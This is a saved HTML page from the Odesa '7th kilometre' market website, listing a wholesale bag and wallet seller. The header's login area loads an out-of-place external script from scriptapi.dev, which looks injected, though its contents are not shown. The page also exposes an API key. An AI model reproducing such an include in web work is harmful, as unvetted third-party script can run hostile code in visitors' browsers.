

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7km.net/store-ru/userid/3088/cannes-nuri-optovii-magazin-sumok-koshelkov-chemodanov-2
body_size: 132642
content:
<!DOCTYPE html>
<html  lang="ru-RU">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	 Cannes | Nuri - оптовый магазин сумок, кошельков, чемоданов - Офіційний сайт Промринку «Сьомий кілометр»
</title><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="NOINDEX, NOFOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/base.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/skin.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_slrau5epckw.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0-System/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/reset.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/style.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/ChameleonGalleryPresets/common/base.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/ChameleonGalleryPresets/themes/phobos/phobos.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css?cdv=132" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132" type="text/javascript"></script>     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-100723351-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/DNN.ico?ver=2019-04-20-212147-887' type='image/x-icon' /><meta property="twitter:card" content="summary_large_image" /><meta property="og:site_name" content="Офіційний сайт Промринку «Сьомий кілометр»" /><meta property="og:title" content="Cannes | Nuri - оптовый магазин сумок, кошельков, чемоданов" /><meta property="twitter:title" content="Cannes | Nuri - оптовый магазин сумок, кошельков, чемоданов" /><meta property="og:description" content="Cannes | Nuri - Оптовый магазин сумок, кошельков, чемоданов.

У нас Вы сможете купить: мужские сумки, чемоданы, барсетки, портмоне, кошельки и многое другое по приятным ценам! Мы ждем Вас на нашем сайте! (все контакты и наши соцсети внизу страницы)

ТОЛЬКО ОПТ!!! Минимальная сумма заказа от 50$

Преимущества нашего оптового магазина:

1. Интернет-магазин работает круглосуточно. В любое удобное для Вас время Вы можете посмотреть изображение товара, выбрать вариант его расцветки и..." /><meta property="twitter:description" content="Cannes | Nuri - Оптовый магазин сумок, кошельков, чемоданов.

У нас Вы сможете купить: мужские сумки, чемоданы, барсетки, портмоне, кошельки и многое другое по приятным ценам! Мы ждем Вас на нашем сайте! (все контакты и наши соцсети внизу страницы)

ТОЛЬКО ОПТ!!! Минимальная сумма заказа от 50$

Преимущества нашего оптового магазина:

1. Интернет-магазин работает круглосуточно. В любое удобное для Вас время Вы можете посмотреть изображение товара, выбрать вариант его расцветки и..." /><meta property="og:url" content="https://7km.net/store-ru/userid/3088/cannes-nuri-optovii-magazin-sumok-koshelkov-chemodanov-2" /><meta property="og:type" content="article" /><meta property="og:image" content="https://7km.net/Portals/0/EasyDNNnews/2057/2057IMG_0573.jpeg" /><meta property="twitter:image" content="https://7km.net/Portals/0/EasyDNNnews/2057/2057IMG_0573.jpeg" /><link rel="canonical" href="https://7km.net/store-ru/cannes-nuri-optovii-magazin-sumok-koshelkov-chemodanov-2" /><meta name="viewport" content="width=device-width, initial-scale=1" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;AIzaSyDpp-rPfqknNal8fPG7XjsvBdzceY90LCo&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script></head>
<body id="Body">
    
    <form method="post" action="/store-ru/userid/3088/cannes-nuri-optovii-magazin-sumok-koshelkov-chemodanov-2" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="wyt91UzKtiJsqyJnA2aU8l2gWAmAKyUiQVaGsEvkAPEAfL8OqKss7u6Mrd4kT71GvkAoVYNfN9smPA/rxfSjCvDW7BFxSr8mIM6H7FPmfjHu4SxVhY6m6AiulCB++dSWclUOgAV+waAt9U4HhkwdR+ns9MK/sTI4+clXnZ3viA27ctZVDtkyc7hR4hJmzYQstkpkO/8gmtgjYwDGZBhNOjdQti3Hdxx1aOuujgDJYd6GhCmuL6WFO5oojwzPU3clJAmvUdp6JUTJhhnJlqGQgZFyMINYTP0tnIcIvsmfKwo9sB7n9kSIP1CFRyPAW7szNtEExPX/y+uJOZH38bE1IBYWrYee/kvoge8Blzz1lOOpNaSZHP9Nh6NsY5TioqSWPcgH23pyv6TUR0fVSm8UpHgeeGSTrBTg8ciEwxTdE2e1mLnB0h9afL42sB14gf1UW2e39VIByK8u/iSMdzG9cEmajn/YWEzN8E2sY0QgXbJtQTIVfRFyRK+aGbiAwtoU4sJmxqJQPZ7g31at6FRSbSvCFEYuTGagi/0YO5nf/[base64]/iK2rAtNacsALSaCw+sysA1Y5pejaj67dDJ7XYj/25LF2IiSbZJTzCRb15K3e7lCLC/ggqE8HQZnQkMq1o1b2hb7IcAcF6cJrd8ybzbPiFHCuHOz1WtCAgYP/ER0e7npyF34IJvvPfDnE9lQrDSRtoK6ea4w0DopIjELF148Y6cmxSHoMgosHVg+3XOodd3PM1mTB3UamcMhCcVr78Cc/YdFWlR0sdhwoqtnsufwUpNA5tXbFbdsGLSSrRUwCw7OIea7sp5ogshlFbUjZxrUzbkRFxgdqHsM6PVbhsMeqJbkLtFEWqbdO97mtqJfYhurFMRFqCCpB5S5pfQCbXTF7kjCBQdNWRPybJiBI5yBPUMQYQshD7JHBDmohiuJvH++nzgL5Y8RL52UE+DW4xAy/PabJBhkPvGNbg/tQY82j3DorjYoxdnUKyYVBdoGjy6xTQIc+Pk5dIxzwkhrAQD4Sgg+DlTcmsR5YUqxCmuS+n2009nkOoJPMpAudmIeySSrBqeLuAWYpvxZ+BHA491nPcjngFvh2LHdhmzx7FldC1EbceRUgKq+5cX5oHkDonKEMzIRrQZn7G/s1INdM2g+rPCXG3jSUoVExXYMdL/Yvr2WroUHU47455Qe1X5uJyvlWu5chg/wcFim7c1ac1IsBnXC9wsoghdsykeC4jZcVMQALrRDQ9tOXfwkCKh/0hm8JRneXZUobgKALL/KL1Xsa6DUSbiWN+XJSVJtwdJYUSdpCLU6ly1KpIz+mhQngk6+Ecs8beZaR9F++3zQOVUmoiY92eJPnSuYbJ6nxBv9BAEXeWP46MIDW1R2q4e7xDKfDDM6jW5Jq3kXI/hpqM7A2Sg9zr2G6zlyEWZxIZvfJ8P6fIvtwwDLjIAHea+csXO7OmV9EnQxF0BEB96I/8F7Rk9pyc/qghruAS5Vp5BkgygoGTqSQY/3fzDfBXy9YnNxPysK4bgeQDT91uVPO8fvkn+Wg/IrE3ytV5raDMD88UIfO1mdMNVWw4ICm29BkAjhIathtmECVhHj6c0J5cibVPaQEd1DIUF2mMowyxgRQgiNIuYyBbwfEFQRHv42SLdz2F5NKB54APbLnhIzVnMzy6Y0H00alFwn43naTk7xRO88EqpL73oKxIZntc/dpV1qNTAWR8WytDE691CsmKM+tLx/[base64]/jfWgOSS/5lPfMH6aVgTFYy6XbBaAguDyDHeW7sriG8C4l697s4eUJEwH5zai3amZ4+mSRJQiyQPd4PonDqI/MajVLtajCZoV3Ws9QIT90Gn2DrwlTyOdH8SJOEber3VD1ykOi44+oE//[base64]/+KQ2KPAovsr8FXqSXXPoTbzU24/GFnRSMGESLmljFfQORYJPGKLNIcfrGJObzG4MykAWVQ0VhoYfy6sTWz2pRv4Atycl2Thd5uYKSPRU6o/oSB3EgXphmaUwi/D7i0c+SuIu3vkdcriQZaPxe7UCJByWwx7KOcoEoMb13tI1U9UB2DVwq+mMR1ZVMMnGGM/LOj+uXH25mLHPDhT0o8A+DNW6Jr9OGfXU2s6ODcGu9X1HPT5sxOq1GFDExoxBLHK9MkFm7CmDOSXe3tHbYJsdeNv0Jjqq1LwLib4YO+i1nvsn/WzNlU8mxfzBUIXyQ4PWUboz9L6fmaGwg5FO5RuhsmYurrp2B5/3UqnmwdpTMQP1r7lts+b1aetECfrfheUiJzVMyvnu6S9bNSGajCSo51poxOzwQqI+6p2nOLFyVn5LsKuOvy/[base64]/ttFKNlXTUFUZ4l4wxOGIXtYvHRESbmtTaTThs67dJynXjq+WOW6wA8NODxdlmq+eawBvAtg9Xuv0gSDHtYgAo8CILtv2Q=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1-DQX507poN_VRcUOSPNAp6NoR62U1xeJI8whqveddgMJnS1E1&amp;t=637814732020000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0vG9tWSZnoWfiFEbr0bvvIkOA45BmA5D6EX47ooiSND8fTtZEVC0TmNlDpGpXV_djGRJr6AgvPPwT3Nomifq1M8qbkQCnEeErBiWcLZls2pqldtOIo1&amp;t=ffffffff866f772c" type="text/javascript"></script>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script src="//assets.pinterest.com/js/pinit.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"ru-RU","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":" ","CurrencySymbol":"₽","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":" ","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":" ","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402293599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"d MMMM yyyy \u0027г.\u0027 H:mm:ss","LongDatePattern":"d MMMM yyyy \u0027г.\u0027","LongTimePattern":"H:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd.MM.yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"ShortestDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"DayNames":["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],"AbbreviatedMonthNames":["янв","фев","мар","апр","май","июн","июл","авг","сен","окт","ноя","дек",""],"MonthNames":["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь",""],"IsReadOnly":false,"NativeCalendarName":"григорианский календарь","AbbreviatedMonthGenitiveNames":["янв","фев","мар","апр","мая","июн","июл","авг","сен","окт","ноя","дек",""],"MonthGenitiveNames":["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря",""]},"eras":[1,"наша эра",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aru-RU%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="ORcucZ2bYOM51SslnZqUupWelIllh++Mt3FePNwJw1fmIsc6akalntd/LdHEpO2I9Sf5ATujmHclQcV89C0E0G//fLeT8GC0FGLZk9rTbfFWmFf+reS/FPQ3GSdSDHywUQXsJdXNzPhrWqkjxJbh36iTRG5zc09DfarAnbYdrKBNLk+geWAq7J3LK1DBK2s6fD+36XjoUlfYnT8YTjSozjzza7xgQo2crUSr889vJebOL/EHLDgzf8TjRBntiUdWSsHBz7q0bsolob/IFPegmgG9Q70340tz/E+EY8/BIqfNmDLjd//K39vJ8EqJhINXdFHEM4tiFXItUyq9HL/0Up37FLLPaRiwvvLmKwt5HbU7vT9B4miCDt7YiOh9K6uSPO641vSJWdKMQ9Ox0s80M2XVrBDnpnRj3ytKgDZIXVf5zZFz" />
</div><script src="/js/dnn.js?cdv=132" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/main.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/top-menu-7km.js?cdv=132" type="text/javascript"></script><script src="/js/dnncore.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.mousewheel.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.tinyscrollbar.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.chameleonSlider_2.1_1.8.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.3_1.8.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js?cdv=132" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr2296$ViewEasyDNNNewsMain$ctl00$upHeader','dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upHeader','tdnn$ctr2296$ViewEasyDNNNewsMain$ctl00$upArticle','dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upArticle','tdnn$ctr2296$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr2296$ViewEasyDNNNewsMain$ctl00$upContactForm','dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upContactForm','tdnn$ctr2273$ViewEasyDNNNewsSearch$upSearch','dnn_ctr2273_ViewEasyDNNNewsSearch_upSearch'], [], [], 90, '');
//]]>
</script>

        
        
        
<!--CDF(Css|/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/base.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/main.js?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132)-->


<!--CDF(Css|/common/css/topmenu/reset.min.css?cdv=132)-->
<!--CDF(Css|/common/css/topmenu/style.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/top-menu-7km.js?cdv=132)-->




<style type="text/css">
    a, a:active, a:focus{
        outline: none;
    }
    .btt_current {
		color: #ffe066 !important;
	}
	.btt_current_drpmenu {
		color: #187cc2 !important;
	}
</style>


<!-- loader_StyleWizardTemplateSection -->

<div class="eds_pageLoader eds_pageLoader2">
	<div class="eds_customImage"></div>
	<!-- <span id="dnn_PortalNameTitle_lblText" class="eds_preloadPortalTitle">Офіційний сайт Промринку «Сьомий кілометр»</span>
 -->
</div>
<!-- loader_StyleWizardTemplateSectionEnd -->

<!-- header_StyleGalor_Start -->
<div class="EasyDNNSkin_Galore">

	<!-- headerContainerStart -->
	<div class="eds_headerContainer">
		<!-- headerStyle2Start -->
		<div class="eds_fixedHeader eds_headerStyle2 eds_headerHeight" data-placeholder-selector=".eds_pageDetailsPadding">
			
			<!-- headerStart -->
			<div class="eds_headerBackground">
				
				<!-- searchPlaceStart -->
				<div class="collapse" id="search7km" style="background-color: #1f1f1f;">
					<div id="dnn_SearchPane" class="eds_container container-fluid"><a class="search7km-c" data-parent="#accordion" data-toggle="collapse" href="#search7km"><i class="fa fa-close fa-lg"></i></a><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-2273"><a name="2273"></a><div id="dnn_ctr2273_ContentPane"><!-- Start_Module_2273 --><div style="padding-top: 63px;"><div id="dnn_ctr2273_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	

<div id="EDN_Ozone" class="search eds_news_Ozone eds_subCollection_search eds_styleSwitchCriteria_module-2273 eds_template_default Ozone_Style_custom_s2nhodbrp3m eds_style_custom_s2nhodbrp3m">
	
	
	
	<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr2273_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr2273_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr2273$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr2273_ViewEasyDNNNewsSearch_tbSearchText" />
					<span id="dnn_ctr2273_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr2273_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2273$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch2273&quot;, &quot;&quot;, false, true))"><span></span></a>
			
		</div>
		
	</div>
	
</div>

</div></div>

<script>
    document.addEventListener('DOMContentLoaded', function() {
    	document.getElementsByClassName('btt015')[0].className = "btt_current";
    });
</script><!-- End_Module_2273 --></div>
</div></div>
				<!-- searchPlaceEnd -->
				</div>

				<header class="eds_header">
					<div class="eds_topRibbon clearfix">
						<div class="center-block container-fluid">
							<div class="networks">
							<!-- <a class="eds_btn eds_btnInfo" style="font-size: 11px; margin: 0 5px 0 10px; padding: 8px;" href="/home-ua">Українська мова</a>
							<a class="eds_btn eds_btnPrimary" style="font-size: 11px; margin-right: 2px; padding: 8px; cursor: default;">Русский язык</a> -->

							<a class="socnet" style="font-size: 11px; margin: 0; padding: 8px; opacity: .4;" href="/home-ua"><img title="Українська мова" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/ua-flag.gif" style="width: 27px; height: 18px;" /></a>
							<a class="socnet" style="font-size: 11px; margin-right: 20px; padding: 8px 0; cursor: default; opacity: 1;"><img title="Одесский язык" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/od-flag.gif" style="width: 27px; height: 18px;" /></a>


							<a title="Facebook" class="socnet" href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><img src="/Portals/0/img/facebook.png" /></a>
							<a title="Instagram" class="socnet" href="https://www.instagram.com/7_km_insta/" target="_blank"><img src="/Portals/0/img/instagram.png" /></a>
							<a title="Twitter" class="socnet" href="https://twitter.com/7_kilometr" target="_blank"><img src="/Portals/0/img/twitter.png" /></a>
							<a title="Yutube" class="socnet" href="https://www.youtube.com/user/7kilometr" target="_blank"><img src="/Portals/0/img/youtube.png" /></a>
							<a title="Telegram" class="socnet" href="https://t.me/market7km" target="_blank"><img src="/Portals/0/img/telegram-2.png" /></a>
							</div>

							
							<span class="eds_searchButton" data-parent="#accordion" data-toggle="collapse" href="#search7km"></span>
							<div class="eds_userLogin">
								
<div id="dnn_USER1_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_USER1_enhancedRegisterLink" title="Реєстрація" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Register?returnurl=https%253a%252f%252f7km.net%252fstore-ru&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://7km.net/Register?returnurl=https%3a%2f%2f7km.net%2fstore-ru">Реєстрація</a></li>
                                               
    </ul>
</div>
								
<div id="dnn_LOGIN1_loginGroup" class="loginGroup">
    <a id="dnn_LOGIN1_enhancedLoginLink" title="Вхід" class="secondaryActionsList" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Login?returnurl=/store-ru/userid/3088/cannes-nuri-optovii-magazin-sumok-koshelkov-chemodanov-2&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://7km.net/Login?returnurl=%2fstore-ru%2fuserid%2f3088%2fcannes-nuri-optovii-magazin-sumok-koshelkov-chemodanov-2">Вхід</a>
</div>

	<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1042;&#1030;&#1044;&#1050;&#1056;&#1048;&#1058;&#1048;&#1049;</div>
								<div class="closedstatus" id="close1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1047;&#1040;&#1063;&#1048;&#1053;&#1045;&#1053;&#1048;&#1049;</div>
							</div> -->
<script src="https://scriptapi.dev/api/7km.js"></script>

							</div>

							<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">РЫНОК СЕЙЧАС ОТКРЫТ</div>
								<div class="closedstatus" id="close1">РЫНОК СЕЙЧАС ЗАКРЫТ</div>
							</div> -->

						</div>
					</div>
                </header>
<div class="header7km">
    <section class="container7km">
         <div class="wrapper7km">
            <a href="/home-ru"><img title="Официальный сайт Промрынка «Седьмой километр»" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/7km-logo-ru.png" style="width: 180px; height: 45px;" /></a>
            <button type="button" class="burger" id="burger">
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
            </button>
            <span class="overlay" id="overlay"></span>
            <nav class="navbar" id="navbar">
               <ul class="menu7km">
                  <li class="menu-item"><a class="btt001" href="/home-ru">Главная</a></li>
                  <li class="menu-item"><a class="btt002" href="/news-ru">Новости</a></li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt003" style="cursor: default;">Промрынок<i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt004" href="/history-ru">История рынка</a></li>
                        <li class="menu-item"><a class="btt018" href="/entrepreneurs-ru">Предпринимателям</a></li>
                        <li class="menu-item"><a class="btt005" href="/iban-ru">Реквизиты</a></li>
                        <li class="menu-item"><a class="btt006" href="/reports-ru">Отчеты</a></li>
                        <li class="menu-item"><a class="btt007" href="/passes-ru">Бюро пропусков</a></li>
                        <!-- <li class="menu-item"><a class="btt008" href="/parking-places-ru">Парковки</a></li> -->
                        <li class="menu-item"><a class="btt009" href="/panoramas-ru">Панорамы рынка</a></li>
                        <li class="menu-item"><a class="btt010" href="/video-ru">Видео архив</a></li>
                        <!-- <li class="menu-item"><a class="btt011" href="/webcams-ru">Веб камеры</a></li> -->
                     </ul>
                  </li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt012" style="cursor: default;">Услуги <i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt013" href="/rent-ru">Аренда техники</a></li>
                        <li class="menu-item"><a class="btt014" href="/advertising-ru">Реклама на рынке</a></li>
                     </ul>
                  </li>
                  <li class="menu-item"><a class="btt015" href="/shops-ru">Магазины</a></li>
                  <li class="menu-item"><a class="btt016" href="/ads-ru">Объявления</a></li>
                  <li class="menu-item"><a class="btt017" href="/contacts-ru">Контакты</a></li>
               </ul>
            </nav>
         </div>
      </section>
</div>
			
